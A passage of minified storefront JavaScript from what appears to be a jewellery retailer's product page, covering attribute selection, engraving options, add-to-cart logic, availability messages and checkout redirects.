u=t=l,c=setTimeout(m,n),d?f(t):s;if(p)return clearTimeout(c),c=setTimeout(m,n),f(l)}return void 0===c&&(c=setTimeout(m,n)),s}return n=$(n)||0,y(t)&&(d=!!t.leading,p="maxWait"in t,a=p?x($(t.maxWait)||0,n):a,e="trailing"in t?!!t.trailing:e),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=i=c=void(u=0)},v.flush=function(){return void 0===c?s:g(b())},v}},19:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(e){"function"==typeof e?e():"object"===r(e)&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},197:function(t,e,n){"use strict";var r=n(2),o=n(19);r(document).ready(function(){o(n(198)),o(n(200))})},198:function(t,e,n){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)),r}function r(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach(function(t){var e,n;e=r,n=o[t=t],(t=function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(o,t))})}return r}var s=n(70),o=n(199),c=n(5),l=n(34),u=n(52),d=n(41).default,p=n(9);s.addToCart=o.addToCart,s.selectAttribute=o.selectAttribute,s.availability=o.availability,s.attributeSelect=o.attributeSelect,s.setEngravingFont=o.setEngravingFont,s.confirmEngraving=o.confirmEngraving,s.removeEngraving=o.removeEngraving,s.closeEngravingModal=o.closeEngravingModal,s.disableEngravingConfirm=o.disableEngravingConfirm,s.openEngravingModal=o.openEngravingModal,s.setEngravingSymbol=o.setEngravingSymbol,s.updateAttributesAndDetails=function(t){var e,n,r,o,i;t&&(e=$('.js-pdp[data-pid="'+t.id+'"]'),t.productName&&e.find(".js-product__name").html(t.productName),t.shortDescription&&e.find(".js-product__shortdescription").html(t.shortDescription),t.longDescriptionHtml&&e.find(".js-product__longdescription").html(t.longDescriptionHtml),t.descriptionAndDetailsHtml&&e.find(".js-productdetails-tabs").html(t.descriptionAndDetailsHtml),t.mainBannersHtml&&(n=$("<div></div>").append(t.mainBannersHtml),["js-mainbanners-featured","js-mainbanners-stats"].forEach(function(t){n.find("."+t).length?(e.find("."+t).hasClass(c.ACTIVE)&&n.find("."+t).addClass(c.ACTIVE),e.find("."+t).replaceWith(n.find("."+t))):e.find("."+t).addClass(c.HIDDEN)}),$(window).trigger("updateScrollItems"),r=$(".js-mainbanners-featured").find(".js-video-cmp").data("json-config"),o=$(".js-mainbanners-featured").find(".js-video__element"),r)&&(r.options.autoplay&&!0===r.options.autoplay&&(o.attr("autoplay",!0),o.attr("loop",!0),o.attr("muted",!0)),r.aspectRatioPercentage&&o.css("padding-top",r.aspectRatioPercentage),r.aspectRatioPercentageMobile)&&p.isMobile()&&o.css("padding-top",r.aspectRatioPercentageMobile),t.navLinksHtml&&(i=$("<div></div>").append(t.navLinksHtml),["js-accordion-productcare","js-accordion-sizechart"].forEach(function(t){e.find("."+t).replaceWith(i.find("."+t))}),$(".js-modal--size-link").length)&&$(".js-modal--size-chart").trigger("refreshModalToggleEl"),e.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),d.prepareElement(this)}))},s.showSpinner=function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},s.handleModal=function(){var e=parseInt($(".js-pdp-main-info-container").css("top"),10),t=$(".js-modal:not(.js-consent-tracking):not(.js-product-set-item-modal)");t.on("modal.opened",function(t){$(".js-pdp-main-info-container").css("top",e+window.scrollY),$(t.target).addClass("js-block-removal")}),t.on("modal.closed",function(){$(".js-pdp-main-info-container").css("top",e)})},s.handleSearch=function(){var t=parseInt($(".js-pdp-main-info-container").css("top"),10);$("body").on("search:opened",function(){$(".js-pdp-main-info-container").css("top",t+window.scrollY)}),$("body").on("search:closed",function(){$(".js-pdp-main-info-container").css("top",t)})},s.updateAttribute=function(){$("body").on("product:afterAttributeSelect",function(t,e){var n=e.data.product,r=(e.container.attr("data-pid",n.id),e.container.find(".js-product").attr("data-pid",n.id),e.container.find(".js-add-to-cart").attr("data-pid",n.id),void 0!==e.isRingSizeAttr&&!1!==e.isRingSizeAttr||((r=e.container.find(".js-add-to-cart-container .js-wishlist-tile")).attr("data-key",n.wishListId),r.data("key",n.wishListId),o=r.attr("data-url-empty")+"?pid="+n.id,r.attr("data-url",o),r.data("url",o)),n.variationAttributes&&0<n.variationAttributes.length),r=((r=n.adjustableRingSize?0<n.variationAttributes.filter(function(t){return"ringSizeUS"!==t.attributeId}).length:r)&&(o=$(".js-backinstock-modal"),r=n.variationAttributes&&0<n.variationAttributes.length&&n.referenceVariation?n.referenceVariation:n.id,e.container.find(".js-backinstock-link").attr("data-pid",r),o.length)&&(o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"product",r),o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"backInStockVariation",n.variationAttributes[n.variationAttributes.length-1].selectedValue)),n.specialProduct?(e.container.find(".js-special-order-note").removeClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").addClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)):n.adjustableRingSize&&(e.container.find(".js-special-order-note").addClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").removeClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)),n.sellable?(e.container.find('.js-product-actions__item[data-sellable-action="true"]').removeClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').addClass(c.HIDDEN)):(e.container.find('.js-product-actions__item[data-sellable-action="true"]').addClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').removeClass(c.HIDDEN)),$(".js-engraving-wrapper")),o=(e.container.find(".js-backinstock-link").hasClass(c.HIDDEN)?(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").addClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").removeClass("h-mb--0")):(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").removeClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").addClass("h-mb--0")),e.container.find(".js-product-actions__item[data-sellable-action]").each(function(){var t=$(this),e=t.data("toggle-after-visibility-change");e&&t.toggleClass(e,!t.hasClass(c.HIDDEN))}),e.container.find(".js-product__qty")),r=o.find('[data-cmp="formSelect"]'),i=o.data("showQtyValue"),a=null,a=("range"===n.price.type?a=n.price.min.sales.value:n.price.sales&&(a=n.price.sales.value),(!i||a<i)&&n.quantities&&0<n.quantities.length&&n.available),i=(o.toggleClass(c.HIDDEN,!a),r&&0<r.length&&r.data().cmpInstance&&r.data().cmpInstance.initSelect(),e.container.find(".js-product-attributes-item")),n=((i=i.length?i:e.container.find(".js-main-attributes").siblings().not(".b-product__attributes-seperator")).removeClass("m-first-of-type m-last-of-type"),i.not("."+c.HIDDEN));n.first().addClass("m-first-of-type"),n.length%2!=0&&n.last().addClass("m-last-of-type"),n.first().parent().toggleClass("m-multiple",1<n.length),this.$selectEl=e.container.find("select.js-product-attribute__select-el-ringSizeUS"),this.$selectEl.length&&(this.$selectEl.data("select2").$dropdown.children().addClass(c.SELECTED),this.$selectEl.hasClass(c.SELECTED)||this.$selectEl.data("select2").$dropdown.children().removeClass(c.SELECTED)),s.updateAttributesAndDetails(e.data.product)})},s.updateAddToCart=function(){$(window).on("load",function(){var t,e=$(".js-product-attribute__select-el-ringSizeUS"),n=$(".js-product-attribute__select-el-sliceAttribute");e.length&&(t=!1,window.history.state&&window.history.state.ringSize&&e.data("attr-value")!==window.history.state.ringSize&&(window.history.state.sliceAttribute&&n.length&&n.find("option").each(function(){$(this).data("attr-value")===window.history.state.sliceAttribute&&n.val($(this).val())}),e.find("option").each(function(){$(this).data("attr-value")===window.history.state.ringSize&&e.val($(this).val())}),t=!0),e.is(":visible")&&(e.val()||t)&&e.trigger("change"),$(window).on("beforeunload",function(){e.find("option:selected").data("attr-value")&&window.history.replaceState(r(r(r({},n.length&&n.find("option:selected").data("attr-value")&&{sliceAttribute:n.find("option:selected").data("attr-value")}),window.history.state&&window.history.state),{ringSize:e.find("option:selected").data("attr-value")}),"")}))}),$("body").on("miniCart:deleteItem",function(t,e){e&&e.pid&&(e=$('.js-backinstock-link[data-pid="'+e.pid+'"]')).length&&e.is(":visible")&&$(".js-product-attributes-item select").first().trigger("change")}),$("body").on("product:updateAddToCart",function(t,e){var n="true"===$(".js-ssc-is-enabled").val(),r=e.$productContainer.find(".js-product-attribute__select-el-ringSizeUS option:selected"),r=r.length&&r.data("attr-value")?r.data("attr-value"):"",o=e.product.graffCategory&&e.product.graffCategory.value?e.product.graffCategory.value:"",i=e.product.sscSkuId&&"string"==typeof e.product.sscSkuId&&""!==e.product.sscSkuId.trim()||!1,n=($(".js-add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available||n&&!i||!(r&&""!==r)&&"Rings"===o),$(".js-product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")}));$(".js-add-to-cart-global, .js-add-to-cart").attr("disabled",!n),e.product.readyToOrder?0!==(i=$(".apple-pay-pdp",e.$productContainer)).length?i.attr("sku",e.product.id):(r=!0,void 0!==$(".cart-and-ipay").data("ipay-enabled")&&(r=$(".cart-and-ipay").data("ipay-enabled")),0===$(".apple-pay-pdp").length&&r&&(o='<div class="l-row__col l-row__col-12 l-row__col-5-d pdp-apple-pay-button"><isapplepay class="apple-pay-pdp b-btn"sku='+e.product.id+"></isapplepay></div>",$(".cart-and-ipay .l-row").append(o),!0===$(".cart-and-ipay").data("is-apple-session"))&&$(".js-add-to-cart-container").addClass("l-row__col-7-d")):($(".pdp-apple-pay-button").remove(),$(".js-add-to-cart-container").removeClass("l-row__col-7-d"))})},s.updateAvailability=function(){$("body").on("product:updateAvailability",function(t,e){$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".js-availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(n=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),r=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",r).data("available",n),$(".global-availability .js-availability-msg").empty().html(r?e.message:e.resources.info_selectforstock));var n=$(".js-backinstock-link",e.$productContainer),r=n.siblings(".b-product__wishlist-add");if(n.length&&(!e.product.available||"variant"!==e.product.productType)&&"enableBackInStockNotification"in e.product&&e.product.enableBackInStockNotification){if($(".js-add-to-cart",e.$productContainer).addClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").addClass(c.HIDDEN),n.removeClass(c.HIDDEN),r.removeClass(c.HIDDEN),u.isSSCEnabled()){var o=null;try{o={id:e.product.id,name:e.product.productName,image:e.product.images&&e.product.images.large&&e.product.images.large[0]&&e.product.images.large[0].url,shortDescription:e.product.shortDescription||e.product.productName}}catch(t){return}u.setSSCProductData(o)}}else n.addClass(c.HIDDEN),r.addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).removeClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).removeClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").removeClass(c.HIDDEN)})},s.removeProductActionsBorder=function(){0===$(".js-product-navlinks").children().length&&0===$(".js-product-tip").length&&$(".js-product__nav-actions").addClass("b-product__nav-actions--no-border")},s.getMixMatchProductDetail=function(){var e=$(".js-product-set .js-product");$(".js-product-set-item").on("click",function(t){t.preventDefault(),e.removeClass(c.ACTIVE),$(this).find(".js-product").addClass(c.ACTIVE);t=$(this).attr("data-action-url");$.spinner().start(),$.ajax({url:t,method:"GET",dataType:"html",success:function(t){$.spinner().stop(),$(".js-product-set-item-modal-body-content").html(""),$(".js-product-set-item-modal-body-content").html($(".js-product-set-item-modal-wrapper",t))},error:function(){$.spinner().stop()}})})},s.backInStock=function(){$(".js-backinstock-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.NOTIFY_ME,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.onlineEnquiry=function(){$(".js-pdp-enquire-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.INQUIRY,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.recommendationContainerBorder=function(){var t=$(".js-pdp__recommendations");0===t.children().length&&t.addClass("no-after")},s.productSetPageInit=function(){$(".js-product-set-details").on("click",function(){$("html, body").animate({scrollTop:$(".js-set-items").offset().top-100},500)}),$(".js-psp-link").on("click",function(){$(this).focus();var t=$(this).data("target-index");(t||0===t)&&$('.js-psp-target[data-target-index="'+t+'"]').length&&$("html, body").stop().animate({scrollTop:$('.js-psp-target[data-target-index="'+t+'"]').offset().top-100},500,"swing",function(){$(".js-psp-link").blur()})})},t.exports=s},199:function(t,e,n){"use strict";function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var m=n(5),g=n(34),v=n(20),y=n(52),b=n(9),o=n(51),d=n(67),i=n(40);function x(t,e){return t&&0<t.length&&0<$(t).find(".js-quantity-select")?e.closest(".js-product-set-item-modal")?$(t).find(".js-product-set-item-modal .js-quantity-select"):$(t).find(".js-quantity-select"):0<e.closest(".js-product-set-item-modal").length?$(".js-product-set-item-modal .js-quantity-select"):$(".js-quantity-select")}function u(t,c,l){var u=["color"];t.forEach(function(t){var n,r,o,e,i,a,s;-1<u.indexOf(t.id)?(a=c,s=l,(i=t).values.forEach(function(t){var e=a.find('[data-attr="'+i.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass(m.SELECTED),e.siblings(".js-selected-assistive-text").text(s.assistiveSelectedText)):(e.removeClass(m.SELECTED),e.siblings(".js-selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("m-selectable m-unselectable"),e.addClass(t.selectable?"m-selectable":"m-unselectable")})):(n=c,o='[data-attr="'+(t=t).id+'"]',(e=n.find(o+" .js-product-attribute__select-el-"+t.id)).find('option:not(".js-select__option-placeholder"):first').attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(o+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled").removeAttr("data-backinstock"),t.selectable||(t.isBackInStock?e.attr("data-backinstock",!0):e.attr("disabled",!0)),t.selected&&(r=t)}),e.val()||e.val(r?r.url:null).trigger("change.select2"))})}function j(t){var e=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray(),t=t.data("adjustableringsize")?t.find(".js-product-attribute__select-el-ringSizeUS option:selected"):"";return t.length&&e.push({desiredRingSize:t.data("attr-value")}),JSON.stringify(e)}var w=function(t){var e=$(".js-add-to-cart");return(e=e&&e.length||!t?e:$(t).closest(".js-add-to-cart-global")).length&&e||$(".js-add-to-cart-global")};function p(t,e,n,r,o){var i,a,s,c,l=0<e.parents(".choose-bonus-product-dialog").length;t&&t.product&&t.product.variationAttributes&&(u(t.product.variationAttributes,e,t.resources),s="variant"===t.product.productType,l)&&s&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),e.find('div[data-cmp="video"]').each(function(){$(this).trigger("disposePlayer")}),n?((s=$(".js-product-set .js-product-set-item .js-product.".concat(m.ACTIVE))).find(".js-picture-el source").remove(),s.find(".js-picture__image").attr("src",t.product.images.small[0].url),(n=$(".js-product-set").find(".js-product-set-item-modal.".concat(m.ACTIVE))).find(".js-product__shortdescription").text(t.product.shortDescription),n.find(".js-product__longdescription").html(t.product.longDescriptionHtml)):((i=e.find(".js-pdp-images")).css({"min-width":i.width(),"min-height":i.height()}),i.html(t.product.imagesHtml),i.find("img").one("load",function(){i.css({"min-width":"","min-height":""})}).each(function(){this.complete&&$(this).trigger("load")}),o&&o["psp-target"]&&e.find(".js-pdp-images").prepend(o["psp-target"])),$(".js-pdp__sticky-footer").toggleClass(m.HIDDEN,!t.product.available),l||(s=$(".js-product__pricing",e),0<(n=$(".js-product__pricing-sticky")).length&&t.product.price.sales&&n.html(t.product.price.sales.formatted),0<s.length&&s.replaceWith(t.product.price.html),$(".js-modal--size-link").length&&$(".js-modal--size-chart").trigger("refreshModalToggleEl")),e.find(".js-product__promotions").empty().html(t.product.promotionsHtml),o=e,a="",s=(n=t).product.availability.messages,n.product.readyToOrder&&s.forEach(function(t){a+='<li class="b-product-availability__list-item"><div class="b-product-availability__list-msg">'+t+"</div></li>"}),$(o).trigger("product:updateAvailability",{product:n.product,$productContainer:o,message:a,resources:n.resources}),l?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$(".js-add-to-cart, .js-add-to-cart-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".js-main-attributes").empty().html((o=t.product.attributes)?(c="",o.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){c+='<div class="js-attribute-values">'+t.label+": "+t.value+"</div>"})}),c):""),void 0!==r&&r||e.find(".js-add-to-cart-container .js-wishlist-tile").toggleClass(m.ACTIVE,t.product&&t.product.isWishlisted)}function C(t,e,n){n="boolean"==typeof n&&n||!0;for(var r=0;r<t.length;r++)for(var o=t[r],i=0;i<e.length;i++){var a=e[i];n&&!o.classList.contains(a)||!n&&o.classList.contains(a)||(n?o.classList.remove(a):o.classList.add(a))}}function f(){$(".js-pdp-zoom-icon").on("click",function(){$(this).siblings('[data-cmp="imageGallery"]').trigger("openGallery")})}function a(t,s,c,l){var u;/\/w{0,3}\w*?\.(\w*?\.)?\w{2,3}\S*|www\.(\w*?\.)?\w*?\.\w{2,3}\S*|(\w*?\.)?\w*?\.\w{2,3}[\/\?]\S*/g.test(t)&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:s}),u={},0<s.find(".js-psp-target").length&&(u["psp-target"]=s.find(".js-psp-target").clone(!0,!0)),$.ajax({url:t,method:"GET",success:function(t){var e,n,r,o,i,a;t.product&&(e=t,n=s,(a=w())&&e&&e.product&&e.product.variationAttributes&&((o=e.product.gNumberSSC)&&a.attr("data-gnumber",o),o="",(o=(i=e.product.variationAttributes.filter(function(t){return"sliceAttribute"===t.attributeId}))&&i.length?i.map(function(t){return t.selectedValue}).toString():o)&&"string"==typeof o&&""!==o.trim()&&a.attr("data-color",o),a.attr("data-sscSpuId",e.product.sscSpuId),a.attr("data-sscSkuId",e.product.sscSkuId),r=null,e.product.variationAttributes.filter(function(t){return/size/i.test(t.attributeId)}).forEach(function(t){t.values.forEach(function(t){t.selected&&t.value&&(r=t.value)})}),i=$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value")?$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value").toString():null,(r=i&&!r?i:r)&&(a.attr("data-size",r),a.text(a.data("default-text")),a.hasClass("b-btn--type-5--no-event"))&&a.removeClass("b-btn--type-5--no-event"),o=e.product.sscProductData,i=n.find(".js-ssc-checkout"),o)&&i&&i.length&&i.attr("data-attr-ssc-product",o),v.clearErrorNotification(!0),p(t,s,c,l,u),a=t.product.optionsHtml,s.find(".js-product-options").empty().html(a),function(t,e,n){0<e.parent(".js-bonus-product-item").length||(i=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),x(e,e).empty().html(i));var e=n.availability&&n.availability.availableQuantity,r="js-product-attributes-item",o="b-product__attributes-seperator",i="m-multiple",a=".js-product__qty."+m.HIDDEN,s=["m-first-of-type","m-last-of-type"],c=(c=$(".js-product__qty").length&&$(".js-product__qty"))&&c.data("showQtyValue"),l=n.price&&n.price.sales&&n.price.sales.value,u=!(!$(".js-disable-checkout").length||"true"!==$(".js-disable-checkout").val()),l=(!c||l<c)&&n.quantities&&1<n.quantities.length&&!u,c=!!(n.variationAttributes&&n.variationAttributes&&n.variationAttributes.length&&1<n.variationAttributes.length+(l?t.length:0)),d=(u=$(".js-product-attributes").length&&$(".js-product-attributes")[0]||null)&&$(u).children()||null;if(!u||!d||d.length<2||!e||isNaN(e)||e<=1)return d&&!d.filter(a).length&&($("."+o).remove(),!c&&u)&&u.classList.remove(i);for(var n=$(".js-product-attributes").children(".js-product-attributes-item"),p=(c&&!u.classList.contains(i)?(u.classList.add(i),2<=n.length&&C(n,s,!0)):!c&&u.classList.contains(i)&&C(n,s,!1),null),f=0;f<d.length;f++)p=d[f].classList.contains(r)&&(!p.classList||!p.classList.contains(o)&&p.classList.contains(r))?($('<div class="b-product__attributes-seperator"></div>').insertAfter($(p)),$(d[f])):d[f]}(t.product.quantities,s,t.product.availability&&t.product.availability.availableQuantity),f(),$("body").trigger("product:afterAttributeSelect",{data:t,container:s,isRingSizeAttr:l}),d()),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function s(){var t,e,n=$(".js-pdp-main-info-container .js-add-to-cart-container .js-add-to-cart");n.length&&!n.hasClass(m.HIDDEN)&&(t=0<n.offset().top-$(window).scrollTop(),e=0<($(".js-secondary-actions").length?$(".js-secondary-actions").offset().top:0)-$(window).scrollTop(),b.isDesktop()&&!e||!b.isDesktop()&&!t?$(".js-pdp__sticky-footer").addClass("m-active"):$(".js-pdp__sticky-footer").removeClass("m-active"),0<n.length)&&!n.hasClass(m.HIDDEN)&&$(".js-page").addClass("l-page--margin")}f(),$(window).on("scroll",function(){s()}),s(),$(".js-pdp__sticky-footer .js-add-to-cart-wrapper").on("click",function(){var t;"disabled"===$(this).find(".js-add-to-cart").attr("disabled")&&(t=$(".js-header").height()||0,t=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-t||0,o.scrollTo(t))});var c=$(window).width();function l(){$(".js-pdp-banner-has-toggleable-content").each(function(){var t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0);$(this).find(".b-bnr__content-markup-field").addClass("m-loaded").css("top",t+"px")})}$(".js-pdp-banner-has-toggleable-content").length&&(l(),$(window).on("resize",function(){var t=$(window).width();t!==c&&(l(),c=t)}),$(window).on("load",function(){setTimeout(function(){l()},500)}),$(".js-pdp-banner-has-toggleable-content").on("click",function(){var t=$(this).find(".js-banner__content");t.toggleClass("m-active"),t.hasClass("m-active")?$(this).find(".b-bnr__content-markup-field").css("top","0"):(t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0),$(this).find(".b-bnr__content-markup-field").css("top",t+"px"))})),$(".js-pdp__recommendation-tabs").length&&((n=$(".js-pdp__recommendation-tabs").prev().find(".b-bnr-container")).length&&n.attr("class",function(t,e){return e.replace(/(^|\s)h-mb\S+/g,"")}),0===$(".js-pdp__recommendation-tabs__titles li").length)&&$(".js-pdp__recommendation-tabs").remove(),(n=$(".b-product__top-info")).toggleClass("m-no-content",0===n.height());var S=w(),E='select[class*="js-product-attribute__select-el-"]';S.on("mouseenter",function(t){var e=!1,n=$(t.target);0<$(".js-set-items").length?t.target.closest(".js-product").querySelectorAll(E).forEach(function(t){0===t.value.length&&(e=!0)}):$(E).each(function(){0===this.value.length&&(e=!0)}),e?(n.addClass("b-btn--type-5--no-event"),n.text(S.data("set-size-error")),n.on("click",function(t){var e;0<n.parents(".js-pdp__sticky-footer").length&&(e=$(".js-header").height()||0,e=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-e||0,o.scrollTo(e)),t.preventDefault(),t.stopPropagation()})):n.unbind()}),S.on("mouseleave",function(){S.text(S.data("default-text"))}),t.exports={attributeSelect:a,selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select:not(.js-no-url-update)',function(t){t.preventDefault();var e=$(this).closest(".set-item"),n=(e.length||(e=$(this).closest(".js-product-set-item-modal")).length||(e=$(this).closest(".js-pdp")),!1),r=($(this).hasClass("js-product-attribute__select-el-sliceAttribute")&&e.hasClass("js-product-set-item-modal")&&(n=!0),!1);$(this).attr("class").match(/ringSize/g)&&(r=!0),a(t.currentTarget.value,e,n,r)})},availability:function(){$(document).on("change",".js-quantity-select",function(t){t.preventDefault();var e=$(this).closest(".js-product-set-item-modal");e.length||(e=$(this).closest(".js-pdp")).length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&a($(t.currentTarget).find("option:selected").data("url"),e)}),$(document).on("change",".js-custom-size",function(){var t=$(this).closest(".js-product-set-item-modal"),t=(t.length||(t=$(this).closest(".js-product"),"true"===$(this).find("option:selected").attr("data-is-special-size")?(t.find(".js-special-size").removeClass(m.HIDDEN),t.find(".js-adjustable-size").addClass(m.HIDDEN)):(t.find(".js-special-size").addClass(m.HIDDEN),t.find(".js-adjustable-size").removeClass(m.HIDDEN))),$(".js-add-to-cart-global").prop("disabled",!1),$(".js-add-to-cart-container .js-add-to-cart").prop("disabled",!1),w(this)),e=(t.prop("disabled",!1),$(this).find("select").val());t&&e&&y.validateStrAttributeData(e)&&t.attr("data-size",e),v.clearErrorNotification(!0)})},addToCart:function(){$(document).on("click",".js-add-to-cart, .js-add-to-cart-global",function(){var t,e,n,r,o,i=this,a=($(i).parents(".js-pdp__sticky-footer").length&&(i=(i=(i=$(".js-product[data-pid]").find(".js-add-to-cart")).length?i:$(".js-product[data-pid]").find(".js-add-to-cart-global")).get(0)),$("body").trigger("product:beforeAddToCart",i),$(".set-items").length&&$(i).hasClass("js-add-to-cart-global")&&(e=[],$(".js-pdp").each(function(){$(i).hasClass("product-set-detail")||e.push({pid:$(i).find(".product-id").text(),qty:$(i).find(".js-quantity-select").val(),options:j($(i))})}),t=JSON.stringify(e)),n=$(i),n=$(n).closest(".js-product").attr("data-pid"),$(i).closest(".js-product-set-item-modal .js-product")),s=(a=a.length||(a=$(i).closest(".js-product")).length?a:$(i).closest(".quick-view-dialog").find(".js-product")).find(".js-ssc-checkout"),c="true"===$(".js-ssc-is-enabled").val(),l=w(i);if(c&&s&&s.length&&l){var s=y.getContextualData(y.CONTEXTUAL_DATA_TYPES.CHECKOUT);if(!s||!s.link)return;var u=l.attr("data-gnumber");u&&"null"!==u&&""!==u||!n||(u=(d=(d=n.split("_"))&&3===d.length?d.slice(2,3):"")&&0<d.length?d[0]:n);var d=!!$(".js-advanced-filter").length?$(this).data("sscskuid"):l.attr("data-sscSkuId"),p="null"!==l.attr("data-size")?l.attr("data-size"):null,f=l.attr("data-color"),l=(f=y.validateStrAttributeData(f)&&f||null,l.attr("data-variation-attributes"));if(!f&&l&&y.validateStrAttributeData(l))try{f=JSON.parse(l).find(function(t){return"sliceAttribute"===t.attributeId}).values.find(function(t){return!0===t.selected}).value}catch(t){f=null}l=s.link;return l&&y.validateStrAttributeData(d)&&y.validateStrAttributeData(u)?(l=function(t,e,n){for(var 